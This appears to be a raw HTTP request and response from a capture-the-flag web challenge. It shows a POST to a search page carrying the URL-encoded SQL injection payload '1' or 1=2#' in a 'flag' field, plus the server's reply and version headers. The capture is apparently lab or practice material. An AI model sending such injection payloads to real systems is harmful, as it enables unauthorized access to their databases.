 POST /search.php HTTP/1.1
Host: 121.37.179.47:1001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 21
Referer: http://121.37.179.47:1001/flag.php
Cookie: PHPSESSID=mci9imojmg7plvn8pl7sht7kl1;
username=41fcba09f2bdcdf315ba4119dc7978dd
Connection: close
Upgrade-Insecure-Requests: 1
flag=1%27+or+1%3D2%23
HTTP/1.1 200 OK
Date: Sat, 07 Mar 2020 08:50:36 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.24
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-reval
pre-check=0
Pragma: no-cache
Content-Length: 28
Connection: close
Content-Type: text/html
There is no flag............